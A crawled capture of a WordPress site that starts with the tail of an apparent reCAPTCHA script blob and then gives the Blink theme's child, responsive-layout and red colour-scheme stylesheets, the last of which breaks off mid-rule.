DlHMsworCkgjDocKjwqZ2Ogpxw6sywpbCncOXcBLCiCnDr8KAYcOeDU5VwrTDnmXCgCgkBsO7w71wHsO7dA9lwoIJXcOrcsKzWMOkC1MxwrQowrLCqcOdwrvDgcK8wpNGwoTDisKzQ8OLO8OKKHrCt1bDjnnDinEQwo/Dk8O6wpUewrrCg8KvKMKKwopYw4PCnMKAw5/DmcKIwrDDpFDCnQjDsiRCOsK+UcO/bBUMwrtowqc8wqrDjcO2WUfDtG89EsKHRVzDkQIrWcOOw5jCsMK6wrvCksKGVkXDqMK+w5MAw4HDr1rDkh0cwpHDsHMXwofCg8ObWsK/w4XDmcKqUmkmwqLDm34/[base64]/wrNwwoA+w6cmVlLCpsKxwrrCnMOPwoANOsOOw4vDkW4Fwp3Dv8OOwobDg0sYJcKGwpIAIBxZF8O2w4PDksKgwp5rZApow6Y1w47CuQHCvxNQZsOxw4vClSvCnsKzRcOkeMOXwrVGw61RQjJdwoPCnEfDr8OHGsOIwrZ2woJ/SsOuwrIlw6fDj31AbSgcWjVew69vIcKDw4VawqrDpsOow68GwobDo0bCjcKcwqnDrCbDmgU2w6huAl7DqF5kw4rDqUDCnh3Dq8OkworCjMOPF8Kwwr9YwrofdmIpc3Nbw6p+w6PDk3nDncOgwobCnMK8wqDDk8KzWXxwMyI7BUZnA0HDhsKhwoAWw59/PcK+P8KWw5nCtMO2OcOEwrHCg1UFGcOKIUPCjhoMw7DDvhrClzg0QMOcwoECw63ChmJnEzHCmMK0w4UxEMKaw5zDkcOvV8KiwpgNfS/Cn2PDqzoxw6/CglpUX8KtBFjDmQBZw5RBaMO5E8KvMMOLdkIDw7QcwpZow6cGw7lswpvDox0gf3ImYcKuw6hnHMOGwrLDocKgHcKJw6zDgURkDMKxM8K7ACPDkh5Dw5dLw5bCsDlhCAERw7/Cg2V/wrhXAsKZF8O3GiEsED95wpjCmkRiwr/ClRjCu1PDl8KDf07CqHx2HMKWw69ewpQgGsOkN2FaT8OpS8Kkw6Zdw7kCOxZtWMO4w4PCo8O1PcK/FijCpMKxB8KywovDjsOXw5MKw6TDqsODwoh1JA0RwrLDnsO5bDbDl8OcR8KpwpVwQsK7S3YKagzDg8OoTcKswpvDg8OkWlDDkhTDlX/DtAxcXsOmMcOtwqrCkMO7wrVIwodSRmM9a8OYwqNCDsK+bhzCnsKPVlHDmhlGXGp8EFHDusKGwrkvTwTCp8KQYWbCjxjDmsKgw6F4CsOzwp7Cn8KRTMO0AFfDp8K1woQiwq/CvMK/w63DsGXCslEBw4cmwpwfw6nChMKSwqHDnsKaTsK1DMKvw61KwqPCrcKgwpkBw4rCmgl4bcKHMcOMREfCl8KHTF7CusKzwpQiw7hUwpATJ8KWN8KLw78/wojCl2nDh8O0wpPCkMOmSDAew4MmZMKtTMOBdsKeYsK/fxvCqUUFwoLDk8OFwrTCo0lgFsK2U0IVR8Oyw78tw5h9aGLDrzIAw7xfw5bDicKWw6sQVsOtw7/CiMO1ImLCm8K7w4www71Pw6YWHcO3w7gpw4QsASHDh03Cs8KFw6N+w4Zjw7LDnMKDC8OcDA/DnsOhRcOtBV3DicKDCh/CpXFSM0DDsCvDhgozWcO/[base64]/CvcO3w6tLw6chw63CpcO4d3ETdMOXNsKww4vDvMO1RsKRw4MKPcKKwpzDsntDM8KxbsOwJcOYFsKlawDDocOWQx9dZB1mwqoVHEBne8Kbwq5daBNPw4ENw6PClAPDq0lFwot8aW7CqsK9wp8qEMOywqQOwrDDrw3CrjN9EFrCqMK3GcOeHm/CsnfCtSA0w5fCvFZ0B8KGwoNEcBDDgsOswqfDnMKTw6jCkMO6CMOWCsOuDMO8YsOOw6lRQMKjKBc8w6jCg2/DiMKUGMKIw5QIJcOiRcOFwq9cw6snw5jChcKNA33Dvh7CoUNVwrbDi0TCk8OsasOGwoU0YsKwIiNpw4gLdcOCFTU5QkJ2wqDCscK8w6/Dq3AxUsKDwqlXDGvDsxsze8OPbMKTwqhAwqEcw7RMwqXCqsKSBMOqYsK8woHDpwPDuGs7w7nCjMK0BMOOZsOpTcKhbcOBNcKSZsODLTNyQ8OmLF5VSVsfwrI5BsOlw53DpMOSwqbCpBfDgj7DjMKwVsOdeyhIwoE5SG9eEcKYw6Q6HcO7w7LCrMOiPlE+WsKNwr/Do01wwpzClQbCoycjw4J2Ugshw5/DuHdQIz/CkRcww4jDrwfDkF4Jw741H8Ofw6fCuELDhcONwpcRwrbCpxB5wpBFBMO/YsKOG8OYflfCkVh+Mg0zB8KEXy4ow4rDg2PDuMOhwoHCrcK3CkYdwo4ZwrpBWX0Mw53DkzbCrcO0OVDCrWzCgkvCnsK4FlcpDGUcwpfCl8O2NcK6wpTCocKCLsKJcsOEXxfCjMOMP3nCmMOOICRew7MEbTE3wrFrw5A9JMOXwr1Iw4zCssO6wqcnNm/CsFApNUvDux/DjsKJw5HCmcOicsOlwrjDhXlRw4BnG8Kew4VeQGTCnsKzAMK/[base64]/DmT7DtcOIQAUdccOOw5R+wpbCsMO/[base64]/DtMObKMOswqzCkMKgwrBIDWHDmcOmEMKowpbCk8KoZcKRDwMKVWjDisKuCcOxPAsfw65kw5nDkxgMw73DlsK6wrsUw4QOdCMSRA8XwqZnwpbCvGINFw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lerf.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g1QF8VsjM/ei84/VGXzU2Dtku2xvSmRFnsWUW7mA5Os\\u003d\x22,1,0,null,1,1768824507203,0,0,[227,200,125,114],null,[26,228,122,93,236],\x22RC-AtKKJDoL283BOw\x22,null,null,null,null,null,\x220dAFcWeA6WpUmT0PUVT26GEhOpDrk44OT5qaesZjyTuFJfHSP0HW1up9IHb3d9fORXaML74C9jHpn5kVowTGSQ23JdEDvMgc3Qnw\x22,1768907307259]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lerf.com.mx/wp-content/themes/blink-child/style.css?ver=6.7.4
body_size: 457
content:
/*
Theme Name: Blink Child
Theme URI: http://deliciousthemes.com/
Description: Creative / Portfolio One-Page Theme
Author: DeliciousThemes
Author URI: http://deliciousthemes.com/
Template: blink
Version: 1.0
*/

/* =Imports styles from the parent theme
-------------------------------------------------------------- */
@import url('../blink/style.css');


/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://lerf.com.mx/wp-content/themes/blink/css/responsive.css?ver=6.7.4
body_size: 18998
content:
/*
* Responsive layout for Blink 
*/

/* Table of Contents
==================================================

    #Mobile - 240px
    #Mobile - 320px	
    #Mobile - 480px	
	#Tablet - 768px	
	*/


/* #Mobile - 240px
================================================== */

@media only screen and (max-width: 319px) {

	html #wrapper {
		width:240px;
		margin:0 auto;
	}	


    html .dt-service-hover {
        top: -60px;
        left: 0;
        right: 0;
        bottom: -60px;
    }	

	.centered-wrapper {
		width:240px;
		padding:0 15px;
	}	

	.wpb_row.in_container {
		width: 240px;
		margin: -15px auto;
		margin-top: 0;
		margin-bottom: 0;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .wpb_row .vc_span12 .wpb_row {
		width: 240px;
		margin:0 auto;
	}	
	
	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row .vc_col-sm-12 .wpb_row {
		width: 240px;
		margin:0 auto;
	}	

	.wpb_row.in_container {
		width: 240px;
	}	

	.tparrows {
		display:none;
	}
	
	.tp-bullets {
		display:none;
	}

	#flickr li {
		margin: 0 10px 9px 0;
	}

	ul#social {
		float: none;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}

	h1 {
		font-size:24px;
		line-height:30px;
		margin-bottom:13px;	
	}

	h2 {
		font-size:18px;
		line-height:24px;	
		margin-bottom:20px;	
	}

	h3 {
		font-size:16px;
		line-height:22px;
	}

	h4 {
		font-size:12px;
		line-height:20px;
	}

	.space {
		height:40px;
	}

	blockquote {
		margin: 10px 20px;
		padding: 0 0 5px 10px;
	}
	
	.portfolio li.item-wide h1 {
		font-size:20px;
		line-height:28px;
	}
	
	.portfolio li.item-long h1 {
		font-size:14px;
	}

	div.jp-audio div.jp-type-single div.jp-progress, div.jp-duration {
		display:none;
	}
	
	.author-bio {
		padding:15px;
	}

	.authorp {
		width:100%;
	
		margin-top: 10px;
}

	.authorp h2 {
		font-size:14px;
	}

	.author-bio img {
		margin: 0 15px 0 0;
	}
	
	.commentwrap {
		margin: 0 0 0 80px; 
	}

	.avatar img {
		width:60px;
		height:60px;
	}

	.author-bio img {
		width:60px;
		height:60px;
	}
	
	.contact-info {
		margin-bottom:30px;
	}
	
	.single-post .widget {
		margin-top:40px;
		margin-bottom:0px;
	}	

	.separator {
		width:100%;
		height:1px;
		clear:both;
		margin:30px 0;
		display:inline-block;
	}

	.double-separator {
		width:100%;
		height:1px;
		clear:both;
		margin:30px 0;
	}
	
	ul#social {
		margin:30px 0 10px;
	}

	.map-wrapper [id^="google_map_"] {
		height: 150px;
	}

}

	
/*  #Mobile - 320px
================================================== */

@media only screen and (min-width: 320px) and (max-width: 479px) {

	html #wrapper {
		width:320px;
		margin:0 auto;
	}

	#header .one-fourth {
		width:320px;
	}

    html .dt-service-hover {
        top: -45px;
        left: 0;
        right: 0;
        bottom: -45px;
    }		

	.centered-wrapper {
		width:320px;
		padding:0 15px;
	}	

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .wpb_row .vc_span12 .wpb_row {
		width: 320px;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row .vc_col-sm-12 .wpb_row {
		width: 320px;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 320px;
	}

	.tparrows {
		display:none;
	}
	
	.tp-bullets {
		display:none;
	}

	#flickr li {
		margin: 0 10px 9px 0;
	}

	ul#social {
		float: none;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}

	.portfolio li.item-wide h1 {
		font-size:20px;
		line-height:28px;
	}
	
	.portfolio li.item-long h1 {
		font-size:18px;
	}

	div.jp-duration {
		display:none;
	}
	div.jp-audio div.jp-type-single div.jp-progress {
		width: 25% !important;
		left: 34% !important;
	}
	
	.widget {
		margin-bottom:0;
		margin-top:30px;
	}

	.authorp h2 {
		font-size: 16px;
	}

	.author-bio img {
		margin: 0 15px 0 0;
		height: auto;
		width: 13%;
}
	
	
	ul#social {
		margin:30px 0 10px;
	}

	.map-wrapper [id^="google_map_"] {
		height: 200px;
	}	

}


/* #Mobile - 480px
================================================== */

@media only screen and (min-width: 480px) and (max-width: 767px) {

	html #wrapper {
		width:480px;
	
		margin: 0 auto;
	}

	html #footer {
		width:480px;
	}		

    html .dt-service-hover {
        top: -25px;
        left: 0;
        right: 0;
        bottom: -25px;
    }	

	.centered-wrapper {
		width:480px;
		padding:0 15px;
	}	

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .wpb_row .vc_span12 .wpb_row {
		width: 480px;
		margin:0 auto;
	}

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row .vc_col-sm-12 .wpb_row {
		width: 480px;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 480px;
	}

	.tparrows {
		display:none;
	}
	
	.tp-bullets {
		display:none;
	}

	ul#social {
		float: none;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}

	.portfolio li.item-wide h1 {
		font-size:20px;
		line-height:28px;
	}
	
	.portfolio li.item-long h1 {
		font-size:14px;
	}

	.widget {
		margin-bottom:0;
		margin-top:30px;
	}

	.author-bio {
		padding:15px;
	}

	.authorp {
		width:340px;
	}

	.authorp h2 {
		font-size:14px;
	}

	.author-bio img {
		margin: 0 15px 0 0;
	}
	
	ul#social {
		margin:30px 0 10px;
	}

	.map-wrapper [id^="google_map_"] {
		height: 200px;
	}		

}



/* #Tablet - 768px
================================================== */

@media only screen and (min-width: 768px) and (max-width: 1023px) {

	.percent-one-half { width: 48%; }
	.percent-one-third { width: 30.66%; }
	.percent-two-third { width: 65.33%; }
	.percent-one-fourth { width: 22%; }
	.percent-three-fourth { width: 74%; }
	.percent-one-fifth { width: 16.8%; }
	.percent-two-fifth { width: 37.6%; }
	.percent-three-fifth { width: 58.4%; }
	.percent-four-fifth { width: 67.2%; }
	.percent-one-sixth { width: 13.33%; }
	.percent-five-sixth { width: 82.67%; }

	.percent-one-half,
	.percent-one-third,
	.percent-two-third,
	.percent-three-fourth,
	.percent-one-fourth,
	.percent-one-fifth,
	.percent-two-fifth,
	.percent-three-fifth,
	.percent-four-fifth,
	.percent-one-sixth,
	.percent-five-sixth {
		position: relative;
		margin-right: 4%;
		float: left;
		min-height:1px;
	}
		
	html #wrapper {
		width:768px;
		margin:0 auto;
	}

	.centered-wrapper {
		width: 768px;
		padding: 0 15px;
	}	

	.wpb_row.in_container {
		width: 768px;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .wpb_row .vc_span12 .wpb_row {
		width: 768px;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row .vc_col-sm-12 .wpb_row {
		width: 768px;
		margin:0 auto;
	}		


	ul#social li {
		display: inline-block;
	}
	
	.on-three-columns .jp-duration {
		display: none;
	}

	.widget {
		margin-top:40px;
		margin-bottom:0px;
	}


    html .dt-service-hover {
        top: -100px;
        left: -30px;
        right: -30px;
        bottom: -100px;
    }	

}

@media only screen and (min-width: 1024px) and (max-width: 1279px) {

	html .half-centered-wrapper-left {
		width: 100% !important;
	
		padding: 0 30px !important;
}
	html .half-centered-wrapper-right {
		width: 100% !important;
	
		padding: 0 30px !important;
}

	html #wrapper {
		width:100%;
		margin:0 auto;
	}

	.centered-wrapper {
		width: 1004px;
		padding: 0 15px;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .wpb_row .vc_span12 .wpb_row {
		width: 1004px;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row .vc_col-sm-12 .wpb_row {
		width: 1004px;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 1004px;
	}

}

@media only screen and (max-width: 767px) { 

	.percent-one-half { width: 100%; }
	.percent-one-third { width: 100%; }
	.percent-two-third { width: 100%; }
	.percent-one-fourth { width: 100%;}
	.percent-three-fourth { width: 100%; }
	.percent-one-fifth { width: 100%; }
	.percent-two-fifth { width: 100%; }
	.percent-three-fifth { width: 100%; }
	.percent-four-fifth { width: 100%; }
	.percent-one-sixth { width: 100%; }
	.percent-five-sixth { width: 100%; }

	.percent-one-half, .percent-one-third, .percent-two-third, .percent-three-fourth, .percent-one-fourth, .percent-one-fifth, .percent-two-fifth,
	.percent-three-fifth, .percent-four-fifth, .percent-one-sixth, .percent-five-sixth {
		position: relative;
		margin-right: 0;
		float: left;
		min-height:1px;
		margin-bottom:20px;
	}
	

	ul#filters li {
		margin: 0 5px 15px 0;
		float: left;
	}	

	.wrap ul.wrap-nav {
		margin: 100px 0;
	}

	.pricing-column.cols-2, .pricing-column.cols-3,.pricing-column.cols-4,.pricing-column.cols-5,.pricing-column.cols-6 {
		width: 100% !important;
		margin-bottom: 20px;
	}
	
	.package-value, .package-features, .pricing-column .signup {
		border-left: 1px solid #DBDBDB;
	}
	
	ul#social li a {
		margin: 0 10px;
	}
	
	#bottomfooter p {
		text-align: center;
		float: none;
	}

	html .half-centered-wrapper-left {
		width: 100% !important;
		padding: 0 10px !important;
	}
	html .half-centered-wrapper-right {
		padding: 0 10px !important;
		width: 100% !important;
	}

}

@media only screen and (min-width: 1024px) {
	.nav-btn {
		margin: -1px;
		overflow: hidden;
		position: absolute;
		width: 1px;
		height: 1px;		
	}
}

@media only screen and (max-width: 767px) {
	.float-left {
		float: none;
		text-align: center;
	}

	.counter-item.with-border:before {
		border: 0;
	}

	.fancy-slider-info:before, .fancy-slider-info:after {
		display: none;
	}

}

@media only screen and (max-width: 767px) { 
	.footer-widget {
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 20px;
	}
}	

@media only screen and (max-width: 1023px) {

	html .half-centered-wrapper-left {
		width: 100% !important;
		padding: 0 30px !important;
	}
	html .half-centered-wrapper-right {
		padding: 0 30px !important;
		width: 100% !important;
	}

	.counter-item.with-border:before {
		left: -9px;
	}	
	.pricing-column.cols-5,.pricing-column.cols-6 {
		width: 50%;
		margin-bottom: 20px;
	}	
	.flags_language_selector {
		display: none;
	}

	#header-social {
		display: none;
	}
	.overlay #header-social li a {
		padding: 10px;
		margin: 0 5px 50px;
	}
	.nav-btn {
		top: 3px;
	}
}

@media only screen and (max-width: 1279px) {
	.counter-item.with-border:before {
		left: -13px;
	}	

	.centered-wrapper .centered-wrapper {
		padding: 0 !important;
	}
}

@media only screen and (min-width: 1280px) {
	.counter-item.with-border:before {
		left: -14px;
	}	
}

@media only screen and (max-width: 1023px) {

	ul.tabs li {
    width: 100%;
	}
	
	ul.tabs li a {
    border: 1px solid #efefef;
		
	
    padding-top: 15px;
    padding-bottom: 15px;
}
	
	ul.tabs li.active {
		
	}

	.percent-blog, .percent-sidebar, .percent-page {
		width: 100%;
		margin: 0;
		clear:both;
	}
	
	.page-title-subtitle h2 {
		line-height: 50px;
	}

}

@media only screen and (max-width: 1023px) {

	#navigation {
		margin-top: 15px;
		width: 100%;
	}

	ul#mainnav {
		padding-top: 0;
		width: 100%;
	
		margin-right: 0;
	}
	
	ul#mainnav > li {
		background: none;
		width: 100%;
		border-bottom: 1px solid #EFEFEF;
	}

	.dark-header ul#mainnav > li {
		background: none;
	}
	
	ul#mainnav > li:last-child {
		border: 0;
	}
	
	 ul#mainnav li a {
		padding: 9px 0;
		display: block;
		margin: 0;
		height: auto;
		line-height: inherit;
	}
	
	ul#mainnav li ul {
		display: block !important;
		position: relative;
		padding: 0;
		width: 95%;
	}
	ul#mainnav li ul li {
		border-top: 1px solid #EFEFEF;
		background: transparent;
	}
	
	ul#mainnav li ul li a, ul#mainnav li ul li ul li a, ul#mainnav li ul li a:visited, ul#mainnav li ul li a:active	 {
    width: 100%;
    padding: 9px 0;
    font-size: 13px !important;
    background: transparent !important;
	}
	.sf-menu ul {
    left: 5%;
	}

	ul#mainnav li ul li ul {
		left: 5%;
	}


	#header .percent-three-fourth {
		width: 100%;
		clear: both;
		margin-bottom: 0px;
	}
	
	#header .centered-wrapper {
		position: relative;
	}
	
	#header {
		width: 100%;
	}
	
	#header .percent-one-fourth {
		margin-bottom: 0px;
	}
	#header .percent-one-fourth.yes-fullscreen-menu {
		width: 80%;
	}

}

@media only screen and (max-width: 767px) {
	html .footer-widget {
		width: 46% !important;
	}
	.wpb_row.vc_row-no-padding .vc_row .wpb_column .team-text {
		border-right: 1px solid #efefef;
	}
}

@media (min-width: 768px) {
	html .home .post-content .vc_col-sm-12 {
	        padding-left: 0;
	        padding-right: 30px;
	}
}







/*fluid*/


/*
* Responsive layout for Blink Wp 
*/

/* Table of Contents
==================================================

    #Mobile - 240px
    #Mobile - 320px	
    #Mobile - 480px	
	#Tablet - 768px	
	*/


/* #Mobile - 240px
================================================== */

@media only screen and (max-width: 319px) {

	html #wrapper {
		width:100% !important;
	}	


	.centered-wrapper {
		width:100% !important;
	}	

	.wpb_row.in_container {
		width: 100% !important;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row {
		width: 100% !important;
	}	
	
	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row {
		width: 100% !important;
	}	

	.wpb_row.in_container {
		width: 100% !important;
	}	
}
	
	
/*  #Mobile - 320px
================================================== */

@media only screen and (min-width: 320px) and (max-width: 479px) {

	html #wrapper {
		width:100% !important;
	}

	#header .one-fourth {
		width:100% !important;
	}

	.centered-wrapper {
		width:100% !important;
	
		box-sizing: border-box;
}	

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row {
		width: 100% !important;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row {
		width: 100% !important;
	}		

	.wpb_row.in_container {
		width: 100% !important;
	}

}


/* #Mobile - 480px
================================================== */

@media only screen and (min-width: 480px) and (max-width: 767px) {

	html #wrapper {
		width:100% !important;
	}

	html #footer {
		width:100% !important;
	}		


	.centered-wrapper {
		width:100% !important;
	
		box-sizing: border-box;
}	

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row {
		width: 100% !important;
	}

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row {
		width: 100% !important;
	}		

	.wpb_row.in_container {
		width: 100% !important;
	}

}



/* #Tablet - 768px
================================================== */

@media only screen and (min-width: 768px) and (max-width: 1023px) {

	.percent-one-half { width: 48%; }
	.percent-one-third { width: 30.66%; }
	.percent-two-third { width: 65.33%; }
	.percent-one-fourth { width: 22%; }
	.percent-three-fourth { width: 74%; }
	.percent-one-fifth { width: 16.8%; }
	.percent-two-fifth { width: 37.6%; }
	.percent-three-fifth { width: 58.4%; }
	.percent-four-fifth { width: 67.2%; }
	.percent-one-sixth { width: 13.33%; }
	.percent-five-sixth { width: 82.67%; }

	.percent-one-half,
	.percent-one-third,
	.percent-two-third,
	.percent-three-fourth,
	.percent-one-fourth,
	.percent-one-fifth,
	.percent-two-fifth,
	.percent-three-fifth,
	.percent-four-fifth,
	.percent-one-sixth,
	.percent-five-sixth {
		position: relative;
		margin-right: 4%;
		float: left;
		min-height:1px;
	}
		
	html #wrapper {
		width:100% !important;
	}

	.centered-wrapper {
		width: 100% !important;
	
		box-sizing: border-box;
}	

	.wpb_row.in_container {
		width: 100% !important;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row {
		width: 100% !important;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row {
		width: 100% !important;
	}	
}

@media only screen and (min-width: 1024px) and (max-width: 1279px) {

	.centered-wrapper {
		width: 100% !important;
	
		box-sizing: border-box;
}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row {
		width: 100% !important;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row {
		width: 100% !important;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 100% !important;
	}

}

@media only screen and (max-width: 1024px) {

	.page-template-template-homepage-php .wpb_row.vc_row-no-padding .vc_col-sm-12 .wpb_row {
		padding: 0 15px;
		box-sizing: border-box;
	}		
	.tp-caption {
		margin: 0 10px !important;
	}

	.upbtn {
		height: 60px;
		width: 60px;
		right: 30px;
		bottom: 30px;
	}	
}

@media only screen and (min-width: 768px) {
  .upbtn {
    right: 20px;
    bottom: 20px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://lerf.com.mx/wp-content/themes/blink/css/color-schemes/red.css?ver=6.7.4
body_size: 5352
content:
a {
	color: #e1472f;
}

#spinner:before {
	border-top-color: #e1472f;
	border-left-color: #e1472f;
	border-right-color: #e1472f;
}

.bold-fill .dt-service-icon i {
	background: #e1472f;
}

a.service-item-linked:hover .style2-service .service-elem-title {
	color: #e1472f;
}

.thin-fill .dt-service-icon i {
	border: 1px solid #e1472f;
	color: #e1472f;
}

.no-fill .dt-service-icon i {
	color: #e1472f;	
}

.widget .tagcloud a:hover {
	color: #fff;
	background: #e1472f;
	border-color: #e1472f;	
}

.widget-tweet-text a {
	color: #e1472f;
}

#mainnav sup {
	background-color: #e1472f;
}

.next-prev-posts a:hover {
	color:#e1472f;
}

#header-social a:hover {
	color: #e1472f;
}

.nav-btn:hover {
	color: #e1472f;
}

.share-options a:hover {
	color: #e1472f;
}

ul#mainnav > li.highlighted-state > a span, ul#mainnav > li.current > a span/*,
ul#mainnav > li.current-menu-item > a span, .dark-header ul#mainnav > li.current-menu-item > a span*/  {
	color: #e1472f;
	border-bottom: 1px solid #e1472f;
	padding-bottom: 2px;
}

.dark-header ul#mainnav > li > a:hover > span {
	border-bottom: 1px solid #e1472f !important;
}

.dark-header ul#mainnav > li.item-active > a, .dark-header ul#mainnav > li > a.sf-with-ul:hover, .dark-header ul#mainnav li > a.sf-with-ul:active, .dark-header ul#mainnav > li > a.sf-with-ul:hover, .dark-header ul#mainnav li > a.sf-with-ul:active, .dark-header ul#mainnav li a:hover, .dark-header ul#mainnav li a:active, .dark-header ul#mainnav li a.current-menu-item {
	color: #e1472f;	
}

.skillbar-bar {
	background: #e1472f;
}

.wrapper-service i {
	color: #e1472f;	
}

.tweet_time a:hover, a.tweet_action:hover {
    color: #e1472f;
}

.pricing-column.featured-column .package-features, .pricing-column.featured-column .package-title {
	border-color: #e1472f;
}

.work-cta:hover {
	background: #e1472f;
}

ul.avatar-social li a:hover {
	background: #e1472f;
	color: #fff;
}

a.post-read-more:hover {
	color: #e1472f;
}


.testimonial-name {
	color: #e1472f;
}

.dt-service-item:hover {
	background: #e1472f;
	border: 1px solid #e1472f;
}

h1.section-title:after {
	background: #e1472f;
}

.team-social a:hover {
	color:#e1472f;
}

.service-item i {
	color:#e1472f;
}


ul#social li a:hover {
	border-color: #e1472f;
}

ul#mainnav li ul li a:hover, ul#mainnav li ul li ul li a:hover, .dark-header ul#mainnav li ul li a:hover, .dark-header ul#mainnav li ul li ul li a:hover {
    color: #e1472f;
}

.tags ul li a:hover {
	background:#e1472f;
}

.sidebar-post span a {
	color:#e1472f;
}

ul#filters li a.selected {
	color: #323232;
}

h1.masonry-title a:hover,h3.masonry-title a:hover,  .post-content h1 a:hover {
	color:#e1472f;
}

.wrap ul.wrap-nav > li a:hover {
	color:#e1472f;
}

.wrap ul.wrap-nav li.current > a {
	color:#e1472f;
}

a.comment-reply-link:hover {
	background:#e1472f;
	color:#fff !important;
}

.regular-service:hover .service-elem-icon.fa {
	color: #e1472f;
}

.button-map:hover {
	background: #e1472f;
}

ul.tabs li.active {
    border-top: 2px solid #e1472f;
    top: 1px;
    
}

.featured-column .column-shadow {
	background:#e1472f;
}


.customlist li i {
	color:#e1472f;
	font-size: 14px;
}

.widget a:hover {
	color:#e1472f;
}

ul.tags a:hover {
	color:#e1472f;
}

.authorp h2 a:hover {
	color:#e1472f;
}

.comment a:hover {
	color:#e1472f;
}

#toggle-view li.activated h3 {
	color:#e1472f;
}


ul#filters li a:hover {
	color: #323232;
}

ul#filters li.selected a {
	color:#fff;
	background:#e1472f;	
}

.portfolio h3 a:hover {
	color:#e1472f;
}


h2.parallax-quote:after, .quote-post h3:after {
	background: #e1472f;
}

.hero-content .post-meta a:hover, .title-regular-title .post-meta a:hover {
	color: #e1472f;
}

.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #e1472f;
}

.post-read-more a:hover {
